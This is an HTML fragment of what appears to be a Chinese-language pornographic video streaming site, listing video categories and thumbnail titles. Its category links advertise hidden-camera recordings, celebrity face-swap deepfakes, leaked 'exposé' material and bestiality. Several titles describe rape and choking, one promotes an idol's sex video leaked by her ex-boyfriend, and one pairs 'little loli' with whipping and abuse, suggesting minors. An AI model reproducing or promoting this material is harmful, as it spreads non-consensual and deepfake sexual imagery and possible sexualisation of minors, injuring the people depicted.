                <span class="hl-rb-type-child hl-hidden-xs hl-hidden-sm">
                                <a href="/index.php/vod/type/id/22.html" class="hl-bg-subs hl-bg-hover">自拍偷拍</a>
                                <a href="/index.php/vod/type/id/50.html" class="hl-bg-subs hl-bg-hover">国产传媒</a>
                                <a href="/index.php/vod/type/id/39.html" class="hl-bg-subs hl-bg-hover">明星换脸</a>
                                <a href="/index.php/vod/type/id/29.html" class="hl-bg-subs hl-bg-hover">性爱口交</a>
                                <a href="/index.php/vod/type/id/40.html" class="hl-bg-subs hl-bg-hover">剧情解说</a>
                                <a href="/index.php/vod/type/id/35.html" class="hl-bg-subs hl-bg-hover">国产黑料</a>
                                <a href="/index.php/vod/type/id/27.html" class="hl-bg-subs hl-bg-hover">绿帽嫖娼</a>
                                </span>  
            </div>
                        <div class="row">
                                <div class="hl-list-wrap hl-list-v12">
                    <ul class="hl-vod-list hl-author-qq-3626-95-000 clearfix">
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73091.html" title="GVH-738 黒パンスト痴女のコスプレ淫語責め 藍芽美月" data-original="https://pic.sex8sex844.com/20260124/EJTYtg9b/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73091.html" title="GVH-738 黒パンスト痴女のコスプレ淫語責め 藍芽美月">GVH-738 黒パンスト痴女のコスプレ淫語責め 藍芽美月</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73087.html" title="CMC-238 美畜秘書の系譜 婚約者と社長の狭間で 有村望" data-original="https://pic.sex8sex844.com/20260124/3rVOGxUK/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73087.html" title="CMC-238 美畜秘書の系譜 婚約者と社長の狭間で 有村望">CMC-238 美畜秘書の系譜 婚約者と社長の狭間で 有村望</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73082.html" title="DASD-691 「初レズの目覚め」兄よりも気持ち良かった。兄の彼女とのレズセックス。 渚光希 永瀨由衣" data-original="https://pic.sex8sex844.com/20260124/mOKH74fW/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73082.html" title="DASD-691 「初レズの目覚め」兄よりも気持ち良かった。兄の彼女とのレズセックス。 渚光希 永瀨由衣">DASD-691 「初レズの目覚め」兄よりも気持ち良かった。兄の彼女とのレズセックス。 渚光希 永瀨由衣</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73073.html" title="DOCP-233 ねっちょりむっちり爆乳爆抜きW痴女破壊的Icup＆圧倒的Jcupのエロシチュエーションおち○ぽ搾り 本真友里 織田真子" data-original="https://pic.sex8sex844.com/20260124/YbUYrgRg/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73073.html" title="DOCP-233 ねっちょりむっちり爆乳爆抜きW痴女破壊的Icup＆圧倒的Jcupのエロシチュエーションおち○ぽ搾り 本真友里 織田真子">DOCP-233 ねっちょりむっちり爆乳爆抜きW痴女破壊的Icup＆圧倒的Jcupのエロシチュエーションおち○ぽ搾り 本真友里 織田真子</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73070.html" title="DANDY-716 平日の暇な時間帯のメンズエステでW施術を薦められてお願いしたら欲求不満な奥さまセラピストに連続射精させられた 河北春菜 舞川聖 新川愛七 永野司" data-original="https://pic.sex8sex844.com/20260124/4oolxttX/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73070.html" title="DANDY-716 平日の暇な時間帯のメンズエステでW施術を薦められてお願いしたら欲求不満な奥さまセラピストに連続射精させられた 河北春菜 舞川聖 新川愛七 永野司">DANDY-716 平日の暇な時間帯のメンズエステでW施術を薦められてお願いしたら欲求不満な奥さまセラピストに連続射精させられた 河北春菜 舞川聖 新川愛七 永野司</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73069.html" title="DDOB-070 享受被男人玩弄的超M巨乳淫亂女人織田真子 織田真子" data-original="https://pic.sex8sex844.com/20260124/VlWXtp6p/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73069.html" title="DDOB-070 享受被男人玩弄的超M巨乳淫亂女人織田真子 織田真子">DDOB-070 享受被男人玩弄的超M巨乳淫亂女人織田真子 織田真子</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73066.html" title="DOCP-232 キャバ嬢のこぼれ落ちそうな柔巨乳が刺激的で見とれていると彼女が気づき、微笑まれ、物欲しそうな目つきで… 織田真子 辻井穗乃果 心實流菜 坂上莉央" data-original="https://pic.sex8sex844.com/20260124/6netRU0g/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73066.html" title="DOCP-232 キャバ嬢のこぼれ落ちそうな柔巨乳が刺激的で見とれていると彼女が気づき、微笑まれ、物欲しそうな目つきで… 織田真子 辻井穗乃果 心實流菜 坂上莉央">DOCP-232 キャバ嬢のこぼれ落ちそうな柔巨乳が刺激的で見とれていると彼女が気づき、微笑まれ、物欲しそうな目つきで… 織田真子 辻井穗乃果 心實流菜 坂上莉央</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73065.html" title="π234 “短鞭毛猪”爆炒“巨乳小鸟”" data-original="https://pic.sex8sex844.com/20260124/IEqqaoeI/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73065.html" title="π234 “短鞭毛猪”爆炒“巨乳小鸟”">π234 “短鞭毛猪”爆炒“巨乳小鸟”</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73062.html" title="π205 葵丨一切为了老公" data-original="https://pic.sex8sex844.com/20260124/YJBSiQjO/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73062.html" title="π205 葵丨一切为了老公">π205 葵丨一切为了老公</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73060.html" title="π238 超能力腰带" data-original="https://pic.sex8sex844.com/20260124/XmIRxJfn/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73060.html" title="π238 超能力腰带">π238 超能力腰带</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73057.html" title="π256 讨厌的我强奸成熟的你_2" data-original="https://pic.sex8sex844.com/20260124/sPGCJFD6/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73057.html" title="π256 讨厌的我强奸成熟的你_2">π256 讨厌的我强奸成熟的你_2</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73053.html" title="π219 女忍" data-original="https://pic.sex8sex844.com/20260124/fJ3lue72/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73053.html" title="π219 女忍">π219 女忍</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                        </ul>
                    <div class="hl-goto-box hl-hide-sm">
                        <a class="hl-bg-subs hl-text-muted" href="/index.php/vod/type/id/41.html">更多大陆色情<i class="iconfont hl-icon-jiantouyou"></i></a>
                    </div>
                                    </div>
            </div>
                    </div>
    </div>
</div> 
<div class="container">
    <div class="hl-row-box">
        <div class="hl-rb-vod clearfix">
            <div class="hl-rb-head clearfix">
                <h2 class="hl-rb-title">
                    <a href="/index.php/vod/type/id/42.html"><i class="iconfont hl-icon-shipinku"></i>黑料区</a>
                </h2>
                <a class="hl-rb-more hl-text-muted" href="/index.php/vod/type/id/42.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
                <span class="hl-rb-type-child hl-hidden-xs hl-hidden-sm">
                                <a href="/index.php/vod/type/id/43.html" class="hl-bg-subs hl-bg-hover">黑料网曝</a>
                                <a href="/index.php/vod/type/id/44.html" class="hl-bg-subs hl-bg-hover">颜值正义</a>
                                <a href="/index.php/vod/type/id/45.html" class="hl-bg-subs hl-bg-hover">精品网红</a>
                                <a href="/index.php/vod/type/id/46.html" class="hl-bg-subs hl-bg-hover">反差母狗</a>
                                <a href="/index.php/vod/type/id/47.html" class="hl-bg-subs hl-bg-hover">熟女少妇</a>
                                <a href="/index.php/vod/type/id/48.html" class="hl-bg-subs hl-bg-hover">人兽乱交</a>
                                <a href="/index.php/vod/type/id/49.html" class="hl-bg-subs hl-bg-hover">精品探花</a>
                                </span>  
            </div>
                        <div class="row">
                                <div class="hl-list-wrap hl-list-v12">
                    <ul class="hl-vod-list hl-author-qq-3626-95-000 clearfix">
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73059.html" title="【下】约操极品足球宝贝射了一屁股精液" data-original="https://pic.sex8sex844.com/20260124/pUVXtUt5/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73059.html" title="【下】约操极品足球宝贝射了一屁股精液">【下】约操极品足球宝贝射了一屁股精液</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73055.html" title="【足交潮吹】暴力调教玩弄黑丝抖M骚嫩穴边操边蹂躏阴蒂最后吞了爸爸精液" data-original="https://pic.sex8sex844.com/20260124/fBOiLopm/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73055.html" title="【足交潮吹】暴力调教玩弄黑丝抖M骚嫩穴边操边蹂躏阴蒂最后吞了爸爸精液">【足交潮吹】暴力调教玩弄黑丝抖M骚嫩穴边操边蹂躏阴蒂最后吞了爸爸精液</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73054.html" title="BDSM - 捆绑调教强制高潮炮击6" data-original="https://pic.sex8sex844.com/20260124/jNnqOwmj/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73054.html" title="BDSM - 捆绑调教强制高潮炮击6">BDSM - 捆绑调教强制高潮炮击6</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73038.html" title="【淫语教科书】淫荡调教，羞辱掌掴，掐住脖子窒息操作，小姐姐被操的胡言乱语！大鸡巴，骚逼，等淫秽词语，频频曝出！" data-original="https://pic.sex8sex844.com/20260124/Qjf4uiLg/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73038.html" title="【淫语教科书】淫荡调教，羞辱掌掴，掐住脖子窒息操作，小姐姐被操的胡言乱语！大鸡巴，骚逼，等淫秽词语，频频曝出！">【淫语教科书】淫荡调教，羞辱掌掴，掐住脖子窒息操作，小姐姐被操的胡言乱语！大鸡巴，骚逼，等淫秽词语，频频曝出！</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73033.html" title="【淫荡母狗】调教长腿母狗小萝莉鞭打道具请主人随意蹂躏" data-original="https://pic.sex8sex844.com/20260124/N970fKTo/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73033.html" title="【淫荡母狗】调教长腿母狗小萝莉鞭打道具请主人随意蹂躏">【淫荡母狗】调教长腿母狗小萝莉鞭打道具请主人随意蹂躏</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73031.html" title="BDSM - 捆绑调教强制高潮炮击 1" data-original="https://pic.sex8sex844.com/20260124/UH1ZMc55/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73031.html" title="BDSM - 捆绑调教强制高潮炮击 1">BDSM - 捆绑调教强制高潮炮击 1</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73021.html" title="小沫推荐-极品身材大奶美女超骚" data-original="https://pic.sex8sex844.com/20260124/SoH6TnPc/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73021.html" title="小沫推荐-极品身材大奶美女超骚">小沫推荐-极品身材大奶美女超骚</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73020.html" title="直播刮毛太有吸引力了" data-original="https://pic.sex8sex844.com/20260124/9tZNlrT3/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73020.html" title="直播刮毛太有吸引力了">直播刮毛太有吸引力了</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73019.html" title="我想被操了，自慰高潮" data-original="https://pic.sex8sex844.com/20260124/lk6dGgv5/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73019.html" title="我想被操了，自慰高潮">我想被操了，自慰高潮</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73018.html" title="日本地下偶像团体成员前男友流出性爱视频，表面上光鲜亮丽，背地里这么骚" data-original="https://pic.sex8sex844.com/20260124/55SXUUbs/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73018.html" title="日本地下偶像团体成员前男友流出性爱视频，表面上光鲜亮丽，背地里这么骚">日本地下偶像团体成员前男友流出性爱视频，表面上光鲜亮丽，背地里这么骚</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73017.html" title="仔仔主播情趣黑丝内衣好诱惑操她好爽" data-original="https://pic.sex8sex844.com/20260124/6rXY9RJi/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73017.html" title="仔仔主播情趣黑丝内衣好诱惑操她好爽">仔仔主播情趣黑丝内衣好诱惑操她好爽</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73015.html" title="可可推荐—哺乳期少妇" data-original="https://pic.sex8sex844.com/20260124/cnxvDwuj/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73015.html" title="可可推荐—哺乳期少妇">可可推荐—哺乳期少妇</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                        </ul>
                    <div class="hl-goto-box hl-hide-sm">
                        <a class="hl-bg-subs hl-text-muted" href="/index.php/vod/type/id/42.html">更多黑料区<i class="iconfont hl-icon-jiantouyou"></i></a>
                    </div>
                                    </div>
            </div>
                    </div>
    </div>
</div> 
<div class="container">
    <div class="hl-row-box">
        <div class="hl-rb-vod clearfix">
            <div class="hl-rb-head clearfix">
                <h2 class="hl-rb-title">
                    <a href="/index.php/vod/type/id/25.html"><i class="iconfont hl-icon-shipinku"></i>日韩无码</a>
                </h2>
                <a class="hl-rb-more hl-text-muted" href="/index.php/vod/type/id/25.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
                <span class="hl-rb-type-child hl-hidden-xs hl-hidden-sm">
                                </span>  
            </div>
                        <div class="row">
                                <div class="hl-list-wrap hl-list-v6">
                    <ul class="hl-vod-list hl-author/qq-362695000 clearfix">
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73049.html" title="av漂亮人妻偷情2" data-original="https://pic.sex8sex844.com/20260124/24Lr28q2/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73049.html" title="av漂亮人妻偷情2">av漂亮人妻偷情2</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73029.html" title="阿野-超美老师当然要内射两次喽" data-original="https://pic.sex8sex844.com/20260124/2mttaq0F/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73029.html" title="阿野-超美老师当然要内射两次喽">阿野-超美老师当然要内射两次喽</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73028.html" title="阿野-和高颜值短发妹子解锁多种传说中的姿势连续打两炮" data-original="https://pic.sex8sex844.com/20260124/ZRmRTUFo/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73028.html" title="阿野-和高颜值短发妹子解锁多种传说中的姿势连续打两炮">阿野-和高颜值短发妹子解锁多种传说中的姿势连续打两炮</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73013.html" title="阿野-超有味道的E杯少妇第一次偷情" data-original="https://pic.sex8sex844.com/20260124/dso2bRSJ/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73013.html" title="阿野-超有味道的E杯少妇第一次偷情">阿野-超有味道的E杯少妇第一次偷情</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73008.html" title="阿野-街边搭讪超可爱美少女带回家内射" data-original="https://pic.sex8sex844.com/20260124/5NtXEoOL/1.jpg">
